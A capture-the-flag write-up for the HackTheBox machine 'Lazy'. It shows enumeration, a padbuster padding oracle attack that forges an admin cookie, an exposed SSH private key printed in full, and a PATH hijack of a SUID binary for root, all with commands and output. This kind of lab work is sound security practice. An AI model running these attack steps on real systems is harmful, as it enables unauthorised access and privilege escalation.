Hackthebox Lazy Writeup
10 Jun 2019
Explanation
Hackthebox is a website which has bunch of vulnerable machines in its own VPN.
This is a write-up of machine “Lazy” on that website.
Lazy is a bit old machine but I needed to practice Padding Oracle attack for a ctf and Lazy is a good for that purpose.
Solution
1. Initial Enumeration
Port Scanning:
root@kali:~# nmap -p- 10.10.10.18 -sC -sV
Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-10 12:49 EEST
Nmap scan report for 10.10.10.18
Host is up (0.035s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 e1:92:1b:48:f8:9b:63:96:d4:e5:7a:40:5f:a4:c8:33 (DSA)
| 2048 af:a0:0f:26:cd:1a:b5:1f:a7:ec:40:94:ef:3c:81:5f (RSA)
| 256 11:a3:2f:25:73:67:af:70:18:56:fe:a2:e3:54:81:e8 (ECDSA)
|_ 256 96:81:9c:f4:b7:bc:1a:73:05:ea:ba:41:35:a4:66:b7 (ED25519)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: CompanyDev
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.57 secondsGobuster HTTP:
root@kali:~# gobuster -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php -s '200,204,301,302,403' -u http://10.10.10.18/
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.18/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,403
[+] Extensions : php
[+] Timeout : 10s
=====================================================
2019/06/10 12:51:25 Starting gobuster
=====================================================
/images (Status: 301)
/index.php (Status: 200)
/login.php (Status: 200)
/register.php (Status: 200)
/header.php (Status: 200)
/footer.php (Status: 200)
/css (Status: 301)
/logout.php (Status: 302)
/classes (Status: 301)
/server-status (Status: 403)
=====================================================
2019/06/10 13:20:01 Finished
=====================================================2. Getting User
Lazy has a website which we can login.
We can also register a new user for us in following page.

We can do user enumeration by trying to register a possible username.
For example, have user “admin” here.

Then, create a new user which name is “1n4r1” and login, we have following cookie for authentication.

auth=GVeL9h27Y%2BJk5zAWW%2BiAHNproCe8AF5kThis looks like a base64 encoded text.
However, it appears that this is unknown binary.
# URL decode
auth=GVeL9h27Y+Jk5zAWW+iAHNproCe8AF5k
# base64 decode
root@kali:~# echo -n "GVeL9h27Y+Jk5zAWW+iAHNproCe8AF5k" | base64 -d
W���c�d�0[��k�'�^dSince I had similar situation in a CTF previously, it is not difficult to assume we can do “Oracle padding attack”.
We can use padbuster to exploit the binary.
When we run the script, at first we have to specify what is the response signatures we have to ignore.
root@kali:~# padbuster http://10.10.10.18/index.php GVeL9h27Y+Jk5zAWW+iAHNproCe8AF5k 8 --cookies auth=GVeL9h27Y+Jk5zAWW+iAHNproCe8AF5k
+-------------------------------------------+
| PadBuster - v0.3.3 |
| Brian Holyfield - Gotham Digital Science |
| labs@gdssecurity.com |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 15
INFO: Starting PadBuster Decrypt Mode
*** Starting Block 1 of 2 ***
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 200 1133 N/A
2 ** 255 200 15 N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2Then, wait for the result.
We can decrypt the base64 and the value is “user=1n4r1”.
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (126/256) [Byte 8]
[+] Success: (241/256) [Byte 7]
[+] Success: (47/256) [Byte 6]
[+] Success: (220/256) [Byte 5]
[+] Success: (127/256) [Byte 4]
[+] Success: (24/256) [Byte 3]
[+] Success: (221/256) [Byte 2]
[+] Success: (156/256) [Byte 1]
Block 1 Results:
[+] Cipher Text (HEX): 64e730165be8801c
[+] Intermediate Bytes (HEX): 6c24ee8420d20d83
[+] Plain Text: user=ina
Use of uninitialized value $plainTextBytes in concatenation (.) or string at /usr/bin/padbuster line 361, <STDIN> line 1.
*** Starting Block 2 of 2 ***
[+] Success: (229/256) [Byte 8]
[+] Success: (124/256) [Byte 7]
[+] Success: (19/256) [Byte 6]
[+] Success: (167/256) [Byte 5]
[+] Success: (235/256) [Byte 4]
[+] Success: (208/256) [Byte 3]
[+] Success: (47/256) [Byte 2]
[+] Success: (226/256) [Byte 1]
Block 2 Results:
[+] Cipher Text (HEX): da6ba027bc005e64
[+] Intermediate Bytes (HEX): 16d636105dee861a
[+] Plain Text: r1
-------------------------------------------------------
** Finished ***
[+] Decrypted value (ASCII): user=1n4r1
[+] Decrypted value (HEX): 757365723D696E617231060606060606
[+] Decrypted value (Base64): dXNlcj1pbmFyMQYGBgYGBg==
-------------------------------------------------------So what we can assume is that if we forge the base64 encoded cookie with value “user=admin”, we can bypass the authentication.
root@kali:~# padbuster http://10.10.10.18/index.php GVeL9h27Y+Jk5zAWW+iAHNproCe8AF5k 8 --cookies auth=GVeL9h27Y+Jk5zAWW+iAHNproCe8AF5k -plaintext user=admin
+-------------------------------------------+
| PadBuster - v0.3.3 |
| Brian Holyfield - Gotham Digital Science |
| labs@gdssecurity.com |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 15
INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 2
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 200 1133 N/A
2 ** 255 200 15 N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (196/256) [Byte 8]
[+] Success: (148/256) [Byte 7]
[+] Success: (92/256) [Byte 6]
[+] Success: (41/256) [Byte 5]
[+] Success: (218/256) [Byte 4]
[+] Success: (136/256) [Byte 3]
[+] Success: (150/256) [Byte 2]
[+] Success: (190/256) [Byte 1]
Block 2 Results:
[+] New Cipher Text (HEX): 23037825d5a1683b
[+] Intermediate Bytes (HEX): 4a6d7e23d3a76e3d
[+] Success: (1/256) [Byte 8]
[+] Success: (36/256) [Byte 7]
[+] Success: (180/256) [Byte 6]
[+] Success: (17/256) [Byte 5]
[+] Success: (146/256) [Byte 4]
[+] Success: (50/256) [Byte 3]
[+] Success: (132/256) [Byte 2]
[+] Success: (135/256) [Byte 1]
Block 1 Results:
[+] New Cipher Text (HEX): 0408ad19d62eba93
[+] Intermediate Bytes (HEX): 717bc86beb4fdefe
-------------------------------------------------------
** Finished ***
[+] Encrypted value is: BAitGdYuupMjA3gl1aFoOwAAAAAAAAAA
-------------------------------------------------------Then try to access with the cookie “auth=BAitGdYuupMjA3gl1aFoOwAAAAAAAAAA”.
We can find an interesting path “/mysshkeywithnamemitsos”

By accessing the url “http://10.10.10.18/mysshkeywithnamemitsos”
root@kali:~# curl -i http://10.10.10.18/mysshkeywithnamemitsos
HTTP/1.1 200 OK
Date: Mon, 10 Jun 2019 11:36:35 GMT
Server: Apache/2.4.7 (Ubuntu)
Last-Modified: Tue, 02 May 2017 15:25:54 GMT
ETag: "68f-54e8c27e07159"
Accept-Ranges: bytes
Content-Length: 1679
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAqIkk7+JFhRPDbqA0D1ZB4HxS7Nn6GuEruDvTMS1EBZrUMa9r
upUZr2C4LVqd6+gm4WBDJj/CzAi+g9KxVGNAoT+Exqj0Z2a8Xpz7z42PmvK0Bgkk
3mwB6xmZBr968w9pznUio1GEf9i134x9g190yNa8XXdQ195cX6ysv1tPt/DXaYVq
OOheHpZZNZLTwh+aotEX34DnZLv97sdXZQ7km9qXMf7bqAuMop/ozavqz6ylzUHV
YKFPW3R7UwbEbkH+3GPf9IGOZSx710jTd1JV71t4avC5NNqHxUhZilni39jm/EXi
o1AC4ZKC1FqA/4YjQs4HtKv1AxwAFu7IYUeQ6QIDAQABAoIBAA79a7ieUnqcoGRF
gXvfuypBRIrmdFVRs7bGM2mLUiKBe+ATbyyAOHGd06PNDIC//D1Nd4t+XlARcwh8
g+MylLwCz0dwHZTY0WZE5iy2tZAdiB+FTq8twhnsA+1SuJfHxixjxLnr9TH9z2db
sootwlBesRBLHXilwWeNDyxR7cw5TauRBeXIzwG+pW8nBQt62/4ph/jNYabWZtji
jzSgHJIpmTO6OVERffcwK5TW/J5bHAys97OJVEQ7wc3rOVJS4I/PDFcteQKf9Mcb
+JHc6E2V2NHk00DPZmPEeqH9ylXsWRsirmpbMIZ/HTbnxJXKZJ8408p6Z+n/d8t5
gyoaRgECgYEA0oiSiVPb++auc5du9714TxLA5gpmaE9aaLNwEh4iLOS+Rtzp9jSp
b1auElzXPwACjKYpw709cNGV7bV8PPfBmtyNfHLeMTVf/E/jbRUO/000ZNznPnE7
SztdWk4UWPQx0lcSiShYymc1C/hvcgluKhdAi5m53MiPaNlmtORZ1sECgYEAzO61
apZQ0U629sx0OKn3YacY7bNQlXjl1bw5Lr0jkCIAGiquhUz2jpN7T+seTVPqHQbm
sClLuQ0vJEUAIcSUYOUbuqykdCbXSM3DqayNSiOSyk94Dzlh37Ah9xcCowKuBLnD
gl3dfVsRMNo0xppv4TUmq9//pe952MTf1z+7LCkCgYB2skMTo7DyC3OtfeI1UKBE
zIju6UwlYR/Syd/UhyKzdt+EKkbJ5ZTlTdRkS+2a+lF1pLUFQ2shcTh7RYffA7wm
qFQopsZ4reQI562MMYQ8EfYJK7ZAMSzB1J1kLYMxR7PTJ/4uUA4HRzrUHeQPQhvX
JTbhvfDY9kZMUc2jDN9NwQKBgQCI6VG6jAIiU/xYle9vi94CF6jH5WyI7+RdDwsE
9sezm4OF983wsKJoTo+rrODpuI5IJjwopO46C1zbVl3oMXUP5wDHjl+wWeKqeQ2n
ZehfB7UiBEWppiSFVR7b/Tt9vGSWM6Uyi5NWFGk/wghQRw1H4EKdwWECcyNsdts0
6xcZQQKBgQCB1C4QH0t6a7h5aAo/aZwJ+9JUSqsKat0E7ijmz2trYjsZPahPUsnm
+H9wn3Pf5kAt072/4N2LNuDzJeVVYiZUsDwGFDLiCbYyBVXgqtaVdHCfXwhWh1EN
pXoEbtCvgueAQmWpXVxaEiugA1eezU+bMiUmer1Qb/l1U9sNcW9DmA==
-----END RSA PRIVATE KEY-----Since the path says “my ssh key with name mitsos”, try to ssh with the name and key.
root@kali:~# curl http://10.10.10.18/mysshkeywithnamemitsos > mitsos_key
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1679 100 1679 0 0 23000 0 --:--:-- --:--:-- --:--:-- 23000
root@kali:~# cat mitsos_key
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAqIkk7+JFhRPDbqA0D1ZB4HxS7Nn6GuEruDvTMS1EBZrUMa9r
upUZr2C4LVqd6+gm4WBDJj/CzAi+g9KxVGNAoT+Exqj0Z2a8Xpz7z42PmvK0Bgkk
3mwB6xmZBr968w9pznUio1GEf9i134x9g190yNa8XXdQ195cX6ysv1tPt/DXaYVq
OOheHpZZNZLTwh+aotEX34DnZLv97sdXZQ7km9qXMf7bqAuMop/ozavqz6ylzUHV
YKFPW3R7UwbEbkH+3GPf9IGOZSx710jTd1JV71t4avC5NNqHxUhZilni39jm/EXi
o1AC4ZKC1FqA/4YjQs4HtKv1AxwAFu7IYUeQ6QIDAQABAoIBAA79a7ieUnqcoGRF
gXvfuypBRIrmdFVRs7bGM2mLUiKBe+ATbyyAOHGd06PNDIC//D1Nd4t+XlARcwh8
g+MylLwCz0dwHZTY0WZE5iy2tZAdiB+FTq8twhnsA+1SuJfHxixjxLnr9TH9z2db
sootwlBesRBLHXilwWeNDyxR7cw5TauRBeXIzwG+pW8nBQt62/4ph/jNYabWZtji
jzSgHJIpmTO6OVERffcwK5TW/J5bHAys97OJVEQ7wc3rOVJS4I/PDFcteQKf9Mcb
+JHc6E2V2NHk00DPZmPEeqH9ylXsWRsirmpbMIZ/HTbnxJXKZJ8408p6Z+n/d8t5
gyoaRgECgYEA0oiSiVPb++auc5du9714TxLA5gpmaE9aaLNwEh4iLOS+Rtzp9jSp
b1auElzXPwACjKYpw709cNGV7bV8PPfBmtyNfHLeMTVf/E/jbRUO/000ZNznPnE7
SztdWk4UWPQx0lcSiShYymc1C/hvcgluKhdAi5m53MiPaNlmtORZ1sECgYEAzO61
apZQ0U629sx0OKn3YacY7bNQlXjl1bw5Lr0jkCIAGiquhUz2jpN7T+seTVPqHQbm
sClLuQ0vJEUAIcSUYOUbuqykdCbXSM3DqayNSiOSyk94Dzlh37Ah9xcCowKuBLnD
gl3dfVsRMNo0xppv4TUmq9//pe952MTf1z+7LCkCgYB2skMTo7DyC3OtfeI1UKBE
zIju6UwlYR/Syd/UhyKzdt+EKkbJ5ZTlTdRkS+2a+lF1pLUFQ2shcTh7RYffA7wm
qFQopsZ4reQI562MMYQ8EfYJK7ZAMSzB1J1kLYMxR7PTJ/4uUA4HRzrUHeQPQhvX
JTbhvfDY9kZMUc2jDN9NwQKBgQCI6VG6jAIiU/xYle9vi94CF6jH5WyI7+RdDwsE
9sezm4OF983wsKJoTo+rrODpuI5IJjwopO46C1zbVl3oMXUP5wDHjl+wWeKqeQ2n
ZehfB7UiBEWppiSFVR7b/Tt9vGSWM6Uyi5NWFGk/wghQRw1H4EKdwWECcyNsdts0
6xcZQQKBgQCB1C4QH0t6a7h5aAo/aZwJ+9JUSqsKat0E7ijmz2trYjsZPahPUsnm
+H9wn3Pf5kAt072/4N2LNuDzJeVVYiZUsDwGFDLiCbYyBVXgqtaVdHCfXwhWh1EN
pXoEbtCvgueAQmWpXVxaEiugA1eezU+bMiUmer1Qb/l1U9sNcW9DmA==
-----END RSA PRIVATE KEY-----
root@kali:~# chmod 600 mitsos_key
root@kali:~# ssh mitsos@10.10.10.18 -i mitsos_key
Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 4.4.0-31-generic i686)
* Documentation: https://help.ubuntu.com/
System information as of Mon Jun 10 13:49:27 EEST 2019
System load: 0.0 Memory usage: 5% Processes: 194
Usage of /: 7.6% of 18.58GB Swap usage: 0% Users logged in: 0
Graph this data and manage this system at:
https://landscape.canonical.com/
Last login: Thu Jan 18 10:29:40 2018
mitsos@LazyClown:~$user.txt is in the home directory.
mitsos@LazyClown:~$ cat ~/user.txt
d558e7924bdfe31266ec96b007dc63fc3. Getting Root
Pretty straightforward.
In the home directory of mitsos, we have a binary “backup” with SUID
mitsos@LazyClown:~$ ls -l
total 16
-rwsrwsr-x 1 root root 7303 May 3 2017 backup
drwxrwxr-x 4 mitsos mitsos 4096 May 2 2017 peda
-r--r--r-- 1 mitsos mitsos 33 Jan 18 2018 user.txtIt looks like a binary. However, we can see a linux command “cat” is executed.
mitsos@LazyClown:~$ strings backup
/lib/ld-linux.so.2
libc.so.6
_IO_stdin_used
system
__libc_start_main
__gmon_start__
GLIBC_2.0
PTRh
[^_]
cat /etc/shadow
;*2$"
GCC: (Ubuntu 4.8.4-2ubuntu1~14.04.3) 4.8.4By creating a shell file “cat” and add the path at the beginning of $PATH, we can execute any command as root.
mitsos@LazyClown:~$ pwd
/home/mitsos
mitsos@LazyClown:~$ echo "/bin/sh" > cat
mitsos@LazyClown:~$ export PATH=~/:$PATH
mitsos@LazyClown:~$ ./backup
# id
uid=1000(mitsos) gid=1000(mitsos) euid=0(root) egid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lpadmin),111(sambashare),1000(mitsos)
# /bin/cat /root/root.txt
990b142c3cefd46a5e7d61f678d45515